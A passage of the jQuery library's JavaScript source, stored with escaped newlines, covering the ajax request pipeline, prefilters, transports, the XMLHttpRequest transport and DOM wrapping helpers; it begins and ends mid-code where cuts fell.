so that fieldset[disabled] works\n                return this.name && !jQuery( this ).is( \":disabled\" ) &&\n                    rsubmittable.test( this.nodeName ) && !rsubmitterTypes.test( type ) &&\n                    ( this.checked || !rcheckableType.test( type ) );\n            } ).map( function( _i, elem ) {\n                var val = jQuery( this ).val();\n\n                if ( val == null ) {\n                    return null;\n                }\n\n                if ( Array.isArray( val ) ) {\n                    return jQuery.map( val, function( val ) {\n                        return { name: elem.name, value: val.replace( rCRLF, \"\\r\\n\" ) };\n                    } );\n                }\n\n                return { name: elem.name, value: val.replace( rCRLF, \"\\r\\n\" ) };\n            } ).get();\n        }\n    } );\n\n\n    var\n        r20 = /%20/g,\n        rhash = /#.*$/,\n        rantiCache = /([?&])_=[^&]*/,\n        rheaders = /^(.*?):[ \\t]*([^\\r\\n]*)$/mg,\n\n        // #7653, #8125, #8152: local protocol detection\n        rlocalProtocol = /^(?:about|app|app-storage|.+-extension|file|res|widget):$/,\n        rnoContent = /^(?:GET|HEAD)$/,\n        rprotocol = /^\\/\\//,\n\n        /* Prefilters\n\t * 1) They are useful to introduce custom dataTypes (see ajax/jsonp.js for an example)\n\t * 2) These are called:\n\t *    - BEFORE asking for a transport\n\t *    - AFTER param serialization (s.data is a string if s.processData is true)\n\t * 3) key is the dataType\n\t * 4) the catchall symbol \"*\" can be used\n\t * 5) execution will start with transport dataType and THEN continue down to \"*\" if needed\n\t */\n        prefilters = {},\n\n        /* Transports bindings\n\t * 1) key is the dataType\n\t * 2) the catchall symbol \"*\" can be used\n\t * 3) selection will start with transport dataType and THEN go to \"*\" if needed\n\t */\n        transports = {},\n\n        // Avoid comment-prolog char sequence (#10098); must appease lint and evade compression\n        allTypes = \"*/\".concat( \"*\" ),\n\n        // Anchor tag for parsing the document origin\n        originAnchor = document.createElement( \"a\" );\n\n    originAnchor.href = location.href;\n\n// Base \"constructor\" for jQuery.ajaxPrefilter and jQuery.ajaxTransport\n    function addToPrefiltersOrTransports( structure ) {\n\n        // dataTypeExpression is optional and defaults to \"*\"\n        return function( dataTypeExpression, func ) {\n\n            if ( typeof dataTypeExpression !== \"string\" ) {\n                func = dataTypeExpression;\n                dataTypeExpression = \"*\";\n            }\n\n            var dataType,\n                i = 0,\n                dataTypes = dataTypeExpression.toLowerCase().match( rnothtmlwhite ) || [];\n\n            if ( isFunction( func ) ) {\n\n                // For each dataType in the dataTypeExpression\n                while ( ( dataType = dataTypes[ i++ ] ) ) {\n\n                    // Prepend if requested\n                    if ( dataType[ 0 ] === \"+\" ) {\n                        dataType = dataType.slice( 1 ) || \"*\";\n                        ( structure[ dataType ] = structure[ dataType ] || [] ).unshift( func );\n\n                        // Otherwise append\n                    } else {\n                        ( structure[ dataType ] = structure[ dataType ] || [] ).push( func );\n                    }\n                }\n            }\n        };\n    }\n\n// Base inspection function for prefilters and transports\n    function inspectPrefiltersOrTransports( structure, options, originalOptions, jqXHR ) {\n\n        var inspected = {},\n            seekingTransport = ( structure === transports );\n\n        function inspect( dataType ) {\n            var selected;\n            inspected[ dataType ] = true;\n            jQuery.each( structure[ dataType ] || [], function( _, prefilterOrFactory ) {\n                var dataTypeOrTransport = prefilterOrFactory( options, originalOptions, jqXHR );\n                if ( typeof dataTypeOrTransport === \"string\" &&\n                    !seekingTransport && !inspected[ dataTypeOrTransport ] ) {\n\n                    options.dataTypes.unshift( dataTypeOrTransport );\n                    inspect( dataTypeOrTransport );\n                    return false;\n                } else if ( seekingTransport ) {\n                    return !( selected = dataTypeOrTransport );\n                }\n            } );\n            return selected;\n        }\n\n        return inspect( options.dataTypes[ 0 ] ) || !inspected[ \"*\" ] && inspect( \"*\" );\n    }\n\n// A special extend for ajax options\n// that takes \"flat\" options (not to be deep extended)\n// Fixes #9887\n    function ajaxExtend( target, src ) {\n        var key, deep,\n            flatOptions = jQuery.ajaxSettings.flatOptions || {};\n\n        for ( key in src ) {\n            if ( src[ key ] !== undefined ) {\n                ( flatOptions[ key ] ? target : ( deep || ( deep = {} ) ) )[ key ] = src[ key ];\n            }\n        }\n        if ( deep ) {\n            jQuery.extend( true, target, deep );\n        }\n\n        return target;\n    }\n\n    /* Handles responses to an ajax request:\n * - finds the right dataType (mediates between content-type and expected dataType)\n * - returns the corresponding response\n */\n    function ajaxHandleResponses( s, jqXHR, responses ) {\n\n        var ct, type, finalDataType, firstDataType,\n            contents = s.contents,\n            dataTypes = s.dataTypes;\n\n        // Remove auto dataType and get content-type in the process\n        while ( dataTypes[ 0 ] === \"*\" ) {\n            dataTypes.shift();\n            if ( ct === undefined ) {\n                ct = s.mimeType || jqXHR.getResponseHeader( \"Content-Type\" );\n            }\n        }\n\n        // Check if we're dealing with a known content-type\n        if ( ct ) {\n            for ( type in contents ) {\n                if ( contents[ type ] && contents[ type ].test( ct ) ) {\n                    dataTypes.unshift( type );\n                    break;\n                }\n            }\n        }\n\n        // Check to see if we have a response for the expected dataType\n        if ( dataTypes[ 0 ] in responses ) {\n            finalDataType = dataTypes[ 0 ];\n        } else {\n\n            // Try convertible dataTypes\n            for ( type in responses ) {\n                if ( !dataTypes[ 0 ] || s.converters[ type + \" \" + dataTypes[ 0 ] ] ) {\n                    finalDataType = type;\n                    break;\n                }\n                if ( !firstDataType ) {\n                    firstDataType = type;\n                }\n            }\n\n            // Or just use first one\n            finalDataType = finalDataType || firstDataType;\n        }\n\n        // If we found a dataType\n        // We add the dataType to the list if needed\n        // and return the corresponding response\n        if ( finalDataType ) {\n            if ( finalDataType !== dataTypes[ 0 ] ) {\n                dataTypes.unshift( finalDataType );\n            }\n            return responses[ finalDataType ];\n        }\n    }\n\n    /* Chain conversions given the request and the original response\n * Also sets the responseXXX fields on the jqXHR instance\n */\n    function ajaxConvert( s, response, jqXHR, isSuccess ) {\n        var conv2, current, conv, tmp, prev,\n            converters = {},\n\n            // Work with a copy of dataTypes in case we need to modify it for conversion\n            dataTypes = s.dataTypes.slice();\n\n        // Create converters map with lowercased keys\n        if ( dataTypes[ 1 ] ) {\n            for ( conv in s.converters ) {\n                converters[ conv.toLowerCase() ] = s.converters[ conv ];\n            }\n        }\n\n        current = dataTypes.shift();\n\n        // Convert to each sequential dataType\n        while ( current ) {\n\n            if ( s.responseFields[ current ] ) {\n                jqXHR[ s.responseFields[ current ] ] = response;\n            }\n\n            // Apply the dataFilter if provided\n            if ( !prev && isSuccess && s.dataFilter ) {\n                response = s.dataFilter( response, s.dataType );\n            }\n\n            prev = current;\n            current = dataTypes.shift();\n\n            if ( current ) {\n\n                // There's only work to do if current dataType is non-auto\n                if ( current === \"*\" ) {\n\n                    current = prev;\n\n                    // Convert response if prev dataType is non-auto and differs from current\n                } else if ( prev !== \"*\" && prev !== current ) {\n\n                    // Seek a direct converter\n                    conv = converters[ prev + \" \" + current ] || converters[ \"* \" + current ];\n\n                    // If none found, seek a pair\n                    if ( !conv ) {\n                        for ( conv2 in converters ) {\n\n                            // If conv2 outputs current\n                            tmp = conv2.split( \" \" );\n                            if ( tmp[ 1 ] === current ) {\n\n                                // If prev can be converted to accepted input\n                                conv = converters[ prev + \" \" + tmp[ 0 ] ] ||\n                                    converters[ \"* \" + tmp[ 0 ] ];\n                                if ( conv ) {\n\n                                    // Condense equivalence converters\n                                    if ( conv === true ) {\n                                        conv = converters[ conv2 ];\n\n                                        // Otherwise, insert the intermediate dataType\n                                    } else if ( converters[ conv2 ] !== true ) {\n                                        current = tmp[ 0 ];\n                                        dataTypes.unshift( tmp[ 1 ] );\n                                    }\n                                    break;\n                                }\n                            }\n                        }\n                    }\n\n                    // Apply converter (if not an equivalence)\n                    if ( conv !== true ) {\n\n                        // Unless errors are allowed to bubble, catch and return them\n                        if ( conv && s.throws ) {\n                            response = conv( response );\n                        } else {\n                            try {\n                                response = conv( response );\n                            } catch ( e ) {\n                                return {\n                                    state: \"parsererror\",\n                                    error: conv ? e : \"No conversion from \" + prev + \" to \" + current\n                                };\n                            }\n                        }\n                    }\n                }\n            }\n        }\n\n        return { state: \"success\", data: response };\n    }\n\n    jQuery.extend( {\n\n        // Counter for holding the number of active queries\n        active: 0,\n\n        // Last-Modified header cache for next request\n        lastModified: {},\n        etag: {},\n\n        ajaxSettings: {\n            url: location.href,\n            type: \"GET\",\n            isLocal: rlocalProtocol.test( location.protocol ),\n            global: true,\n            processData: true,\n            async: true,\n            contentType: \"application/x-www-form-urlencoded; charset=UTF-8\",\n\n            /*\n\t\ttimeout: 0,\n\t\tdata: null,\n\t\tdataType: null,\n\t\tusername: null,\n\t\tpassword: null,\n\t\tcache: null,\n\t\tthrows: false,\n\t\ttraditional: false,\n\t\theaders: {},\n\t\t*/\n\n            accepts: {\n                \"*\": allTypes,\n                text: \"text/plain\",\n                html: \"text/html\",\n                xml: \"application/xml, text/xml\",\n                json: \"application/json, text/javascript\"\n            },\n\n            contents: {\n                xml: /\\bxml\\b/,\n                html: /\\bhtml/,\n                json: /\\bjson\\b/\n            },\n\n            responseFields: {\n                xml: \"responseXML\",\n                text: \"responseText\",\n                json: \"responseJSON\"\n            },\n\n            // Data converters\n            // Keys separate source (or catchall \"*\") and destination types with a single space\n            converters: {\n\n                // Convert anything to text\n                \"* text\": String,\n\n                // Text to html (true = no transformation)\n                \"text html\": true,\n\n                // Evaluate text as a json expression\n                \"text json\": JSON.parse,\n\n                // Parse text as xml\n                \"text xml\": jQuery.parseXML\n            },\n\n            // For options that shouldn't be deep extended:\n            // you can add your own custom options here if\n            // and when you create one that shouldn't be\n            // deep extended (see ajaxExtend)\n            flatOptions: {\n                url: true,\n                context: true\n            }\n        },\n\n        // Creates a full fledged settings object into target\n        // with both ajaxSettings and settings fields.\n        // If target is omitted, writes into ajaxSettings.\n        ajaxSetup: function( target, settings ) {\n            return settings ?\n\n                // Building a settings object\n                ajaxExtend( ajaxExtend( target, jQuery.ajaxSettings ), settings ) :\n\n                // Extending ajaxSettings\n                ajaxExtend( jQuery.ajaxSettings, target );\n        },\n\n        ajaxPrefilter: addToPrefiltersOrTransports( prefilters ),\n        ajaxTransport: addToPrefiltersOrTransports( transports ),\n\n        // Main method\n        ajax: function( url, options ) {\n\n            // If url is an object, simulate pre-1.5 signature\n            if ( typeof url === \"object\" ) {\n                options = url;\n                url = undefined;\n            }\n\n            // Force options to be an object\n            options = options || {};\n\n            var transport,\n\n                // URL without anti-cache param\n                cacheURL,\n\n                // Response headers\n                responseHeadersString,\n                responseHeaders,\n\n                // timeout handle\n                timeoutTimer,\n\n                // Url cleanup var\n                urlAnchor,\n\n                // Request state (becomes false upon send and true upon completion)\n                completed,\n\n                // To know if global events are to be dispatched\n                fireGlobals,\n\n                // Loop variable\n                i,\n\n                // uncached part of the url\n                uncached,\n\n                // Create the final options object\n                s = jQuery.ajaxSetup( {}, options ),\n\n                // Callbacks context\n                callbackContext = s.context || s,\n\n                // Context for global events is callbackContext if it is a DOM node or jQuery collection\n                globalEventContext = s.context &&\n                ( callbackContext.nodeType || callbackContext.jquery ) ?\n                    jQuery( callbackContext ) :\n                    jQuery.event,\n\n                // Deferreds\n                deferred = jQuery.Deferred(),\n                completeDeferred = jQuery.Callbacks( \"once memory\" ),\n\n                // Status-dependent callbacks\n                statusCode = s.statusCode || {},\n\n                // Headers (they are sent all at once)\n                requestHeaders = {},\n                requestHeadersNames = {},\n\n                // Default abort message\n                strAbort = \"canceled\",\n\n                // Fake xhr\n                jqXHR = {\n                    readyState: 0,\n\n                    // Builds headers hashtable if needed\n                    getResponseHeader: function( key ) {\n                        var match;\n                        if ( completed ) {\n                            if ( !responseHeaders ) {\n                                responseHeaders = {};\n                                while ( ( match = rheaders.exec( responseHeadersString ) ) ) {\n                                    responseHeaders[ match[ 1 ].toLowerCase() + \" \" ] =\n                                        ( responseHeaders[ match[ 1 ].toLowerCase() + \" \" ] || [] )\n                                            .concat( match[ 2 ] );\n                                }\n                            }\n                            match = responseHeaders[ key.toLowerCase() + \" \" ];\n                        }\n                        return match == null ? null : match.join( \", \" );\n                    },\n\n                    // Raw string\n                    getAllResponseHeaders: function() {\n                        return completed ? responseHeadersString : null;\n                    },\n\n                    // Caches the header\n                    setRequestHeader: function( name, value ) {\n                        if ( completed == null ) {\n                            name = requestHeadersNames[ name.toLowerCase() ] =\n                                requestHeadersNames[ name.toLowerCase() ] || name;\n                            requestHeaders[ name ] = value;\n                        }\n                        return this;\n                    },\n\n                    // Overrides response content-type header\n                    overrideMimeType: function( type ) {\n                        if ( completed == null ) {\n                            s.mimeType = type;\n                        }\n                        return this;\n                    },\n\n                    // Status-dependent callbacks\n                    statusCode: function( map ) {\n                        var code;\n                        if ( map ) {\n                            if ( completed ) {\n\n                                // Execute the appropriate callbacks\n                                jqXHR.always( map[ jqXHR.status ] );\n                            } else {\n\n                                // Lazy-add the new callbacks in a way that preserves old ones\n                                for ( code in map ) {\n                                    statusCode[ code ] = [ statusCode[ code ], map[ code ] ];\n                                }\n                            }\n                        }\n                        return this;\n                    },\n\n                    // Cancel the request\n                    abort: function( statusText ) {\n                        var finalText = statusText || strAbort;\n                        if ( transport ) {\n                            transport.abort( finalText );\n                        }\n                        done( 0, finalText );\n                        return this;\n                    }\n                };\n\n            // Attach deferreds\n            deferred.promise( jqXHR );\n\n            // Add protocol if not provided (prefilters might expect it)\n            // Handle falsy url in the settings object (#10093: consistency with old signature)\n            // We also use the url parameter if available\n            s.url = ( ( url || s.url || location.href ) + \"\" )\n                .replace( rprotocol, location.protocol + \"//\" );\n\n            // Alias method option to type as per ticket #12004\n            s.type = options.method || options.type || s.method || s.type;\n\n            // Extract dataTypes list\n            s.dataTypes = ( s.dataType || \"*\" ).toLowerCase().match( rnothtmlwhite ) || [ \"\" ];\n\n            // A cross-domain request is in order when the origin doesn't match the current origin.\n            if ( s.crossDomain == null ) {\n                urlAnchor = document.createElement( \"a\" );\n\n                // Support: IE <=8 - 11, Edge 12 - 15\n                // IE throws exception on accessing the href property if url is malformed,\n                // e.g. http://example.com:80x/\n                try {\n                    urlAnchor.href = s.url;\n\n                    // Support: IE <=8 - 11 only\n                    // Anchor's host property isn't correctly set when s.url is relative\n                    urlAnchor.href = urlAnchor.href;\n                    s.crossDomain = originAnchor.protocol + \"//\" + originAnchor.host !==\n                        urlAnchor.protocol + \"//\" + urlAnchor.host;\n                } catch ( e ) {\n\n                    // If there is an error parsing the URL, assume it is crossDomain,\n                    // it can be rejected by the transport if it is invalid\n                    s.crossDomain = true;\n                }\n            }\n\n            // Convert data if not already a string\n            if ( s.data && s.processData && typeof s.data !== \"string\" ) {\n                s.data = jQuery.param( s.data, s.traditional );\n            }\n\n            // Apply prefilters\n            inspectPrefiltersOrTransports( prefilters, s, options, jqXHR );\n\n            // If request was aborted inside a prefilter, stop there\n            if ( completed ) {\n                return jqXHR;\n            }\n\n            // We can fire global events as of now if asked to\n            // Don't fire events if jQuery.event is undefined in an AMD-usage scenario (#15118)\n            fireGlobals = jQuery.event && s.global;\n\n            // Watch for a new set of requests\n            if ( fireGlobals && jQuery.active++ === 0 ) {\n                jQuery.event.trigger( \"ajaxStart\" );\n            }\n\n            // Uppercase the type\n            s.type = s.type.toUpperCase();\n\n            // Determine if request has content\n            s.hasContent = !rnoContent.test( s.type );\n\n            // Save the URL in case we're toying with the If-Modified-Since\n            // and/or If-None-Match header later on\n            // Remove hash to simplify url manipulation\n            cacheURL = s.url.replace( rhash, \"\" );\n\n            // More options handling for requests with no content\n            if ( !s.hasContent ) {\n\n                // Remember the hash so we can put it back\n                uncached = s.url.slice( cacheURL.length );\n\n                // If data is available and should be processed, append data to url\n                if ( s.data && ( s.processData || typeof s.data === \"string\" ) ) {\n                    cacheURL += ( rquery.test( cacheURL ) ? \"&\" : \"?\" ) + s.data;\n\n                    // #9682: remove data so that it's not used in an eventual retry\n                    delete s.data;\n                }\n\n                // Add or update anti-cache param if needed\n                if ( s.cache === false ) {\n                    cacheURL = cacheURL.replace( rantiCache, \"$1\" );\n                    uncached = ( rquery.test( cacheURL ) ? \"&\" : \"?\" ) + \"_=\" + ( nonce.guid++ ) +\n                        uncached;\n                }\n\n                // Put hash and anti-cache on the URL that will be requested (gh-1732)\n                s.url = cacheURL + uncached;\n\n                // Change '%20' to '+' if this is encoded form body content (gh-2658)\n            } else if ( s.data && s.processData &&\n                ( s.contentType || \"\" ).indexOf( \"application/x-www-form-urlencoded\" ) === 0 ) {\n                s.data = s.data.replace( r20, \"+\" );\n            }\n\n            // Set the If-Modified-Since and/or If-None-Match header, if in ifModified mode.\n            if ( s.ifModified ) {\n                if ( jQuery.lastModified[ cacheURL ] ) {\n                    jqXHR.setRequestHeader( \"If-Modified-Since\", jQuery.lastModified[ cacheURL ] );\n                }\n                if ( jQuery.etag[ cacheURL ] ) {\n                    jqXHR.setRequestHeader( \"If-None-Match\", jQuery.etag[ cacheURL ] );\n                }\n            }\n\n            // Set the correct header, if data is being sent\n            if ( s.data && s.hasContent && s.contentType !== false || options.contentType ) {\n                jqXHR.setRequestHeader( \"Content-Type\", s.contentType );\n            }\n\n            // Set the Accepts header for the server, depending on the dataType\n            jqXHR.setRequestHeader(\n                \"Accept\",\n                s.dataTypes[ 0 ] && s.accepts[ s.dataTypes[ 0 ] ] ?\n                    s.accepts[ s.dataTypes[ 0 ] ] +\n                    ( s.dataTypes[ 0 ] !== \"*\" ? \", \" + allTypes + \"; q=0.01\" : \"\" ) :\n                    s.accepts[ \"*\" ]\n            );\n\n            // Check for headers option\n            for ( i in s.headers ) {\n                jqXHR.setRequestHeader( i, s.headers[ i ] );\n            }\n\n            // Allow custom headers/mimetypes and early abort\n            if ( s.beforeSend &&\n                ( s.beforeSend.call( callbackContext, jqXHR, s ) === false || completed ) ) {\n\n                // Abort if not done already and return\n                return jqXHR.abort();\n            }\n\n            // Aborting is no longer a cancellation\n            strAbort = \"abort\";\n\n            // Install callbacks on deferreds\n            completeDeferred.add( s.complete );\n            jqXHR.done( s.success );\n            jqXHR.fail( s.error );\n\n            // Get transport\n            transport = inspectPrefiltersOrTransports( transports, s, options, jqXHR );\n\n            // If no transport, we auto-abort\n            if ( !transport ) {\n                done( -1, \"No Transport\" );\n            } else {\n                jqXHR.readyState = 1;\n\n                // Send global event\n                if ( fireGlobals ) {\n                    globalEventContext.trigger( \"ajaxSend\", [ jqXHR, s ] );\n                }\n\n                // If request was aborted inside ajaxSend, stop there\n                if ( completed ) {\n                    return jqXHR;\n                }\n\n                // Timeout\n                if ( s.async && s.timeout > 0 ) {\n                    timeoutTimer = window.setTimeout( function() {\n                        jqXHR.abort( \"timeout\" );\n                    }, s.timeout );\n                }\n\n                try {\n                    completed = false;\n                    transport.send( requestHeaders, done );\n                } catch ( e ) {\n\n                    // Rethrow post-completion exceptions\n                    if ( completed ) {\n                        throw e;\n                    }\n\n                    // Propagate others as results\n                    done( -1, e );\n                }\n            }\n\n            // Callback for when everything is done\n            function done( status, nativeStatusText, responses, headers ) {\n                var isSuccess, success, error, response, modified,\n                    statusText = nativeStatusText;\n\n                // Ignore repeat invocations\n                if ( completed ) {\n                    return;\n                }\n\n                completed = true;\n\n                // Clear timeout if it exists\n                if ( timeoutTimer ) {\n                    window.clearTimeout( timeoutTimer );\n                }\n\n                // Dereference transport for early garbage collection\n                // (no matter how long the jqXHR object will be used)\n                transport = undefined;\n\n                // Cache response headers\n                responseHeadersString = headers || \"\";\n\n                // Set readyState\n                jqXHR.readyState = status > 0 ? 4 : 0;\n\n                // Determine if successful\n                isSuccess = status >= 200 && status < 300 || status === 304;\n\n                // Get response data\n                if ( responses ) {\n                    response = ajaxHandleResponses( s, jqXHR, responses );\n                }\n\n                // Use a noop converter for missing script but not if jsonp\n                if ( !isSuccess &&\n                    jQuery.inArray( \"script\", s.dataTypes ) > -1 &&\n                    jQuery.inArray( \"json\", s.dataTypes ) < 0 ) {\n                    s.converters[ \"text script\" ] = function() {};\n                }\n\n                // Convert no matter what (that way responseXXX fields are always set)\n                response = ajaxConvert( s, response, jqXHR, isSuccess );\n\n                // If successful, handle type chaining\n                if ( isSuccess ) {\n\n                    // Set the If-Modified-Since and/or If-None-Match header, if in ifModified mode.\n                    if ( s.ifModified ) {\n                        modified = jqXHR.getResponseHeader( \"Last-Modified\" );\n                        if ( modified ) {\n                            jQuery.lastModified[ cacheURL ] = modified;\n                        }\n                        modified = jqXHR.getResponseHeader( \"etag\" );\n                        if ( modified ) {\n                            jQuery.etag[ cacheURL ] = modified;\n                        }\n                    }\n\n                    // if no content\n                    if ( status === 204 || s.type === \"HEAD\" ) {\n                        statusText = \"nocontent\";\n\n                        // if not modified\n                    } else if ( status === 304 ) {\n                        statusText = \"notmodified\";\n\n                        // If we have data, let's convert it\n                    } else {\n                        statusText = response.state;\n                        success = response.data;\n                        error = response.error;\n                        isSuccess = !error;\n                    }\n                } else {\n\n                    // Extract error from statusText and normalize for non-aborts\n                    error = statusText;\n                    if ( status || !statusText ) {\n                        statusText = \"error\";\n                        if ( status < 0 ) {\n                            status = 0;\n                        }\n                    }\n                }\n\n                // Set data for the fake xhr object\n                jqXHR.status = status;\n                jqXHR.statusText = ( nativeStatusText || statusText ) + \"\";\n\n                // Success/Error\n                if ( isSuccess ) {\n                    deferred.resolveWith( callbackContext, [ success, statusText, jqXHR ] );\n                } else {\n                    deferred.rejectWith( callbackContext, [ jqXHR, statusText, error ] );\n                }\n\n                // Status-dependent callbacks\n                jqXHR.statusCode( statusCode );\n                statusCode = undefined;\n\n                if ( fireGlobals ) {\n                    globalEventContext.trigger( isSuccess ? \"ajaxSuccess\" : \"ajaxError\",\n                        [ jqXHR, s, isSuccess ? success : error ] );\n                }\n\n                // Complete\n                completeDeferred.fireWith( callbackContext, [ jqXHR, statusText ] );\n\n                if ( fireGlobals ) {\n                    globalEventContext.trigger( \"ajaxComplete\", [ jqXHR, s ] );\n\n                    // Handle the global AJAX counter\n                    if ( !( --jQuery.active ) ) {\n                        jQuery.event.trigger( \"ajaxStop\" );\n                    }\n                }\n            }\n\n            return jqXHR;\n        },\n\n        getJSON: function( url, data, callback ) {\n            return jQuery.get( url, data, callback, \"json\" );\n        },\n\n        getScript: function( url, callback ) {\n            return jQuery.get( url, undefined, callback, \"script\" );\n        }\n    } );\n\n    jQuery.each( [ \"get\", \"post\" ], function( _i, method ) {\n        jQuery[ method ] = function( url, data, callback, type ) {\n\n            // Shift arguments if data argument was omitted\n            if ( isFunction( data ) ) {\n                type = type || callback;\n                callback = data;\n                data = undefined;\n            }\n\n            // The url can be an options object (which then must have .url)\n            return jQuery.ajax( jQuery.extend( {\n                url: url,\n                type: method,\n                dataType: type,\n                data: data,\n                success: callback\n            }, jQuery.isPlainObject( url ) && url ) );\n        };\n    } );\n\n    jQuery.ajaxPrefilter( function( s ) {\n        var i;\n        for ( i in s.headers ) {\n            if ( i.toLowerCase() === \"content-type\" ) {\n                s.contentType = s.headers[ i ] || \"\";\n            }\n        }\n    } );\n\n\n    jQuery._evalUrl = function( url, options, doc ) {\n        return jQuery.ajax( {\n            url: url,\n\n            // Make this explicit, since user can override this through ajaxSetup (#11264)\n            type: \"GET\",\n            dataType: \"script\",\n            cache: true,\n            async: false,\n            global: false,\n\n            // Only evaluate the response if it is successful (gh-4126)\n            // dataFilter is not invoked for failure responses, so using it instead\n            // of the default converter is kludgy but it works.\n            converters: {\n                \"text script\": function() {}\n            },\n            dataFilter: function( response ) {\n                jQuery.globalEval( response, options, doc );\n            }\n        } );\n    };\n\n\n    jQuery.fn.extend( {\n        wrapAll: function( html ) {\n            var wrap;\n\n            if ( this[ 0 ] ) {\n                if ( isFunction( html ) ) {\n                    html = html.call( this[ 0 ] );\n                }\n\n                // The elements to wrap the target around\n                wrap = jQuery( html, this[ 0 ].ownerDocument ).eq( 0 ).clone( true );\n\n                if ( this[ 0 ].parentNode ) {\n                    wrap.insertBefore( this[ 0 ] );\n                }\n\n                wrap.map( function() {\n                    var elem = this;\n\n                    while ( elem.firstElementChild ) {\n                        elem = elem.firstElementChild;\n                    }\n\n                    return elem;\n                } ).append( this );\n            }\n\n            return this;\n        },\n\n        wrapInner: function( html ) {\n            if ( isFunction( html ) ) {\n                return this.each( function( i ) {\n                    jQuery( this ).wrapInner( html.call( this, i ) );\n                } );\n            }\n\n            return this.each( function() {\n                var self = jQuery( this ),\n                    contents = self.contents();\n\n                if ( contents.length ) {\n                    contents.wrapAll( html );\n\n                } else {\n                    self.append( html );\n                }\n            } );\n        },\n\n        wrap: function( html ) {\n            var htmlIsFunction = isFunction( html );\n\n            return this.each( function( i ) {\n                jQuery( this ).wrapAll( htmlIsFunction ? html.call( this, i ) : html );\n            } );\n        },\n\n        unwrap: function( selector ) {\n            this.parent( selector ).not( \"body\" ).each( function() {\n                jQuery( this ).replaceWith( this.childNodes );\n            } );\n            return this;\n        }\n    } );\n\n\n    jQuery.expr.pseudos.hidden = function( elem ) {\n        return !jQuery.expr.pseudos.visible( elem );\n    };\n    jQuery.expr.pseudos.visible = function( elem ) {\n        return !!( elem.offsetWidth || elem.offsetHeight || elem.getClientRects().length );\n    };\n\n\n\n\n    jQuery.ajaxSettings.xhr = function() {\n        try {\n            return new window.XMLHttpRequest();\n        } catch ( e ) {}\n    };\n\n    var xhrSuccessStatus = {\n\n            // File protocol always yields status code 0, assume 200\n            0: 200,\n\n            // Support: IE <=9 only\n            // #1450: sometimes IE returns 1223 when it should be 204\n            1223: 204\n        },\n        xhrSupported = jQuery.ajaxSettings.xhr();\n\n    support.cors = !!xhrSupported && ( \"withCredentials\" in xhrSupported );\n    support.ajax = xhrSupported = !!xhrSupported;\n\n    jQuery.ajaxTransport( function( options ) {\n        var callback, errorCallback;\n\n        // Cross domain only allowed if supported through XMLHttpRequest\n        if ( support.cors || xhrSupported && !options.crossDomain ) {\n            return {\n                send: function( headers, complete ) {\n                    var i,\n                        xhr = options.xhr();\n\n                    xhr.open(\n                        options.type,\n                        options.url,\n                        options.async,\n                        options.username,\n                        options.password\n                    );\n\n                    // Apply custom fields if provided\n                    if ( options.xhrFields ) {\n                        for ( i in options.xhrFields ) {\n                            xhr[ i ] = options.xhrFields[ i ];\n                        }\n                    }\n\n                    // Override mime type if needed\n                    if ( options.mimeType && xhr.overrideMimeType ) {\n                        xhr.overrideMimeType( options.mimeType );\n                    }\n\n                    // X-Requested-With header\n                    // For cross-domain requests, seeing as conditions for a preflight are\n                    // akin to a jigsaw puzzle, we simply never set it to be sure.\n                    // (it can always be set on a per-request basis or even using ajaxSetup)\n                    // For same-domain requests, won't change header if already provided.\n                    if ( !options.crossDomain && !headers[ \"X-Requested-With\" ] ) {\n                        headers[ \"X-Requested-With\" ] = \"XMLHttpRequest\";\n                    }\n\n                    // Set headers\n                    for ( i in headers ) {\n                        xhr.setRequestHeader( i, headers[ i ] );\n                    }\n\n                    // Callback\n                    callback = function( type ) {\n                        return function() {\n                            if ( callback ) {\n                                callback = errorCallback = xhr.onload =\n                                    xhr.onerror = xhr.onabort = xhr.ontimeout =\n                                        xhr.onreadystatechange = null;\n\n                                if ( type === \"abort\" ) {\n                                    xhr.abort();\n                                } else if ( type === \"error\" ) {\n\n                                    // Support: IE <=9 only\n                                    // On a manual native abort, IE9 throws\n                                    // errors on any property access that is not readyState\n                                    if ( typeof xhr.status !== \"number\" ) {\n                                        complete( 0, \"error\" );\n                                    } else {\n                                        complete(\n\n                                            // File: protocol always yields status 0; see #8605, #14207\n                                            xhr.status,\n                                            xhr.statusText\n                                        );\n                                    }\n                                } else {\n                                    complete(\n                                        xhrSuccessStatus[ xhr.status ] || xhr.status,\n                                        xhr.statusText,\n\n                                        // Support: IE <=9 only\n                                        // IE9 has no XHR2 but throws on binary (trac-11426)\n                                        // For XHR2 non-text, let the caller handle it (gh-2498)\n                                        ( xhr.responseType || \"text\" ) !== \"text\"  ||\n                                        typeof xhr.responseText !== \"string\" ?\n                                            { binary: xhr.response } :\n                                            { text: xhr.responseText },\n                                        xhr.getAllResponseHeaders()\n                                    );\n                                }\n                            }\n                        };\n                    };\n\n                    // Listen to events\n                    xhr.onload = callback();\n                    errorCallback = xhr.onerror = xhr.ontimeout = callback( \"error\" );\n\n                    // Support: IE 9 only\n                    // Use onreadystatechange to replace onabort\n                    // to handle uncaught aborts\n                    if ( xhr.onabort !== undefined ) {\n                        xhr.onabort = errorCallback;\n                    } else {\n                        xhr.onreadystatechange = function() {\n\n                            // Check readyState before timeout as it changes\n                            if ( xhr.readyState === 4 ) {\n\n                                // Allow onerror to be called first,\n                                // but that will not handle a native abort\n                                // Also, save errorCallback to a variable\n                                // as xhr.onerror cannot be accessed\n                                window.setTimeout( function() {\n                                    if ( callback ) {\n                                        errorCallback();\n                                    }\n                                } );\n                            }\n                        };\n                    }\n\n                    // Create the abort callback\n                    callback = callback( \"abort\" );\n\n                    try {\n\n                        // Do send the request (this may raise an exception)\n                        xhr.send( options.hasContent && options.data || null );\n                    } catch ( e ) {\n\n                        // #14683: Only rethrow if this hasn't been notified as an error yet\n                        if ( callback ) {\n                            throw e;\n                        }\n                    }\n                },\n\n                abort: function() {\n                    if ( callback ) {\n                        callback();\n                    }\n                }\n            };\n        }\n    } );\n\n\n\n\n// Prevent auto-execution of scripts when no explicit dataType was provided (See gh-2432)\n    jQuery.ajaxPrefilter( function( s ) {\n        if ( s.crossDomain ) {\n            s.contents.script = false;\n        }\n    } );\n\n// Install script dataType\n    jQuery.ajaxSetup( {\n        accepts: {\n            script: \"text/javascript, application/javascript, \" +\n                \"application/ecmascript, application/x-ecmascript\"\n        },\n        contents: {\n            script: /\\b(?:java|ecma)script\\b/\n        },\n        converters: {\n            \"text script\": function( text ) {\n                jQuery.globalEval( text );\n                return text;\n            }\n        }\n    } );\n\n// Handle cache's special case and crossDomain\n    jQuery.ajaxPrefilter( \"script\", function( s ) {\n        if ( s.cache === undefined ) {\n            s.cache = false;\n        }\n        if ( 